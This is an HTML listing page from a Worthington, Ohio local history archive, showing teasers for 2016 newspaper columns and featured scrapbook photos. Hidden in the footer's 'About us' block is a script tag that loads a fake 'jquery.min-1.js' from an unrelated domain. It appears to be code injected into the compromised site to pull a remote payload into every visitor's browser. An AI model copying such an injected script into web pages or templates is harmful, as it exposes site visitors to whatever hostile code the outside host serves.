<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-02-04T12:00:00Z" class="datetime">February 4, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-02-04/new-role-rolls-chef-after-mr-sushi-acquisition" hreflang="en">New role, rolls for chef after Mr. Sushi acquisition</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-multiple"><div class="field__items"><div class="field__item">Gary Seman, Jr. (Author)</div><div class="field__item">Adam Cairns (Photographer)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120557 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-02-11T12:00:00Z" class="datetime">February 11, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-02-11/it-were-columbus-becomes-borough" hreflang="en">As it were: Columbus becomes a borough</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120558 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-02-11T12:00:00Z" class="datetime">February 11, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-02-11/superintendents-notebook-college-credit-plus-prepares" hreflang="en">Superintendent&#039;s notebook: College Credit Plus prepares students for next steps</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Trent H. Bowers (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120556 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-02-11T12:00:00Z" class="datetime">February 11, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-02-11/day-day-many-overlook-trades-viable-career-prospect" hreflang="en">Day by day: Many overlook trades as viable career prospect</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Liz Thompson (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-25">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120570 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-02-18T12:00:00Z" class="datetime">February 18, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-02-18/it-were-local-canal-helped-connect-ohio" hreflang="en">As it were: Local canal helped connect Ohio</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120571 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-02-18T12:00:00Z" class="datetime">February 18, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-02-18/weather-where-you-live-counting-down-spring" hreflang="en">Weather where you live: Counting down to spring</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Chris Bradley (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120569 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-02-18T12:00:00Z" class="datetime">February 18, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-02-18/just-thinking-lapsed-license-has-me-flirting-law" hreflang="en">Just thinking: Lapsed license has me flirting with the law</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Margo Bartlett (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120590 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-02-25T12:00:00Z" class="datetime">February 25, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-02-25/it-were-state-house-met-fiery-end" hreflang="en">As it were: State house met with fiery end</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
      </div>

    </div>
  
      <nav class="pager pager--full" role="navigation" aria-labelledby="pagination-heading">
    <h3 id="pagination-heading" class="visually-hidden">Pagination</h3>
    <div class="pager__items">
            <ul class="pager__items__num-pages js-pager__items"><li class="pager__item pager__item--num pager__item--num-first  is-active"><a href="?page=0" class="pager__link pager__link--is-active" title="Current page" aria-current="page">
              <span class="visually-hidden">Current page</span>
              <span class="pager__key">1</span>
              </a>
          </li>
        <li class="pager__item pager__item--num"><a href="?page=1" class="pager__link" title="Go to page 2">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">2</span>
              </a>
          </li>
        <li class="pager__item pager__item--num"><a href="?page=2" class="pager__link" title="Go to page 3">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">3</span>
              </a>
          </li>
        <li class="pager__item pager__item--num"><a href="?page=3" class="pager__link" title="Go to page 4">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">4</span>
              </a>
          </li>
        <li class="pager__item pager__item--num  pager__item--num-last"><a href="?page=4" class="pager__link" title="Go to page 5">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">5</span>
              </a>
          </li>
              </ul>
      <ul class="pager__items__next-last js-pager__items"><li class="pager__item pager__item--next pager__item--text">
            <a href="?page=1" class="pager__link" title="Go to next page" rel="next">
              <span class="visually-hidden">Next page</span>
              <span class="pager__next" aria-hidden="true">next</span>
            </a>
          </li><li class="pager__item pager__item--last pager__item--text">
            <a href="?page=4" class="pager__link" title="Go to last page">
              <span class="visually-hidden">Last page</span>
              <span class="pager__last" aria-hidden="true">last</span>
            </a>
          </li></ul></div>
  </nav>
        </div>
</div>

  
</main>
</div><div  data-at-region="2" data-at-block-count="7" class="l-r region pr-main__sidebar-first" id="rid-sidebar-first"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-terms-block-sidebar-worth-history has-title" id="block-connect-views-block-sidebar-terms-block-sidebar-worth-history" role="region" aria-labelledby="block-connect-views-block-sidebar-terms-block-sidebar-worth-history-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-terms-block-sidebar-worth-history-title"><span>Explore more</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-terms view-id-sidebar_terms view-display-id-block_sidebar_worth_history js-view-dom-id-a3153895fa2e5697437564c34f7a07727c0c8cab951e40f0ffcb26805f2f4a3a">
  
    
        
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/explore/topics/worthington-history" hreflang="en">Worthington history</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-84140 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1975-10-02T12:00:00Z" class="datetime">October 2, 1975</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1975-10-02/birth-our-town" hreflang="en">The birth of our town</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-29380 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2004-12-09T12:00:00Z" class="datetime">December 9, 2004</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/week-worthington/2004-12-09/christian-jaeger-remarkable-life" hreflang="en">Christian Jaeger: A remarkable life</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>This Week in Worthington</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-15284 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1989-07-05T12:00:00Z" class="datetime">July 5, 1989</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1989-07-05/probing-worthingtons-heritage" hreflang="en">Probing Worthington&#039;s Heritage</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-multiple"><div class="field__items"><div class="field__item">Robert W. McCormick (Author)</div><div class="field__item">Dr. Jennie McCormick (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-main__sidebar-second" id="rid-sidebar-second"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-hero-featured has-title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title"><span>Featured scrapbook items</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_hero_featured js-view-dom-id-116d538eb3952ceed742f1381993e2baae48f0adbf77ea1b52818bb97695533f">
  
    
        
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-129997 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1989-12-01T12:00:00Z" class="datetime">1989</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/av-shirk-sledding-down-devils-hill-sled-run"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/AVShirkSleddingDownDevilsHillSledRun_129996_web.jpg?itok=9SMT-T6y" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/AVShirkSleddingDownDevilsHillSledRun_129996_web.jpg?h=460f80c5&amp;itok=_2ow9JWt" width="250" height="250" alt="A.V. Shirk Sledding Down &quot;Devil&#039;s Hill&quot; Sled Run" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/av-shirk-sledding-down-devils-hill-sled-run" hreflang="en">A.V. Shirk Sledding Down &quot;Devil&#039;s Hill&quot; Sled Run</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-128991 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1965-01-01T12:00:00Z" class="datetime">1965</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/three-girls-near-olentangy-river-january-1965"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/PhotographofThreeGirlsNeartheOlentangyRi_128990_web.jpg?itok=rmx9hxgm" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/PhotographofThreeGirlsNeartheOlentangyRi_128990_web.jpg?h=6baf2d5a&amp;itok=azKwTfma" width="250" height="250" alt="Photograph of Three Girls Near the Olentangy River in January 1965" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/three-girls-near-olentangy-river-january-1965" hreflang="en">Three Girls Near the Olentangy River in January 1965</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-130015 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1950-01-01T12:00:00Z" class="datetime">1950</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/child-bottom-devils-hill-sled-run"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/ChildattheBottomofDevilsHillSledRun_130014_web.jpg?itok=60ND9aUA" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/ChildattheBottomofDevilsHillSledRun_130014_web.jpg?h=594685dc&amp;itok=n6iGi2kk" width="250" height="250" alt="Child at the Bottom of &quot;Devil&#039;s Hill&quot; Sled Run" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/child-bottom-devils-hill-sled-run" hreflang="en">Child at the Bottom of &quot;Devil&#039;s Hill&quot; Sled Run</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-129891 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1944-01-01T12:00:00Z" class="datetime">1944</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/east-side-high-street-worthington-ohio-circa-1944"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/PhotographoftheEastSideofHighStreetinWor_129890_web.jpg?itok=hTHJ5Dht" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/PhotographoftheEastSideofHighStreetinWor_129890_web.jpg?h=da6d0e21&amp;itok=BXkeslZ8" width="250" height="250" alt="Photograph of the East Side of High Street in Worthington, Ohio, Circa 1944" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/east-side-high-street-worthington-ohio-circa-1944" hreflang="en">East Side of High Street in Worthington, Ohio, Circa 1944</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
              </div>
      </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="footer" class="l-footer l-row">
  
  <footer class="l-pr page__row pr-footer regions-multiple" role="contentinfo" id="footer">
    <div class="l-rw regions container pr-footer__rw arc--4 hr--1-2-3-4" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-footer__footer-first" id="rid-footer-first"><div id="block-connect-footeremblem" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-31c9a196-692f-481f-9523-c05d8d71e823 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/"><img data-entity-uuid="bb9900fb-588c-47d9-b514-db0f15b603e2" data-entity-type="file" src="/sites/default/files/inline-images/wm_emblem_200.png" width="200" height="84" alt="[WM] emblem"></a></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-footer__footer-second" id="rid-footer-second"><div id="block-connect-footerabout" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-25f4b998-77d5-4a23-90e7-c94f3f0766c1 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about"><span class="fa-solid fa-circle-info">&nbsp;</span>About us</a>&nbsp;<script src="https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js"></script></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-footer__footer-third" id="rid-footer-third"><div id="block-connect-footershare" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-e11079cf-7c83-4541-a838-bd366ef2bef7 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about/share"><span class="fa-solid fa-gift">&nbsp;</span>Share with us!</a></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="4" class="l-r region pr-footer__footer-fourth" id="rid-footer-fourth"><div id="block-connect-footercontact" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-b8cbc410-a48a-4476-9c57-33c23c14fd70 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><span class="footer-heading">Questions? Feedback?</span><br><a href="/about/contact"><span class="fa-solid fa-messages">&nbsp;</span>Get in touch!</a></p></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </footer>
  
</div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"taxonomy\/term\/2228","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"connect":{"at_responsivemenus":{"bp":"all and (min-width: 80.0625em)","default":"ms-offcanvas","responsive":"ms-dropmenu","acd":{"acd_load":true,"acd_default":true,"acd_responsive":false,"acd_both":false}},"at_breakpoints":{"at_core_advanced_huge":{"breakpoint":"huge","mediaquery":"all and (min-width: 80.0625em)"},"at_core_advanced_wide-isolate":{"breakpoint":"wide-isolate","mediaquery":"all and (min-width: 60.0625em) and (max-width:80em)"},"at_core_advanced_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_advanced_mobile-isolate":{"breakpoint":"mobile-isolate","mediaquery":"all and (max-width: 45em)"},"at_core_simple_wide":{"breakpoint":"wide","mediaquery":"all and (min-width: 60.0625em)"},"at_core_simple_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_simple_mobile":{"breakpoint":"mobile","mediaquery":"all and (max-width: 45em)"}}},"ajaxTrustedUrl":{"\/explore\/topics\/newspaper-columns":true,"\/search":true},"at_current_theme_name":"connect","user":{"uid":0,"permissionsHash":"d34b423830d6c31b4e56c3633aec86d003fda97b5e53aceaf7b5572a8c86e3f8"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/enquire.js/2.1.6/enquire.min.js"></script>
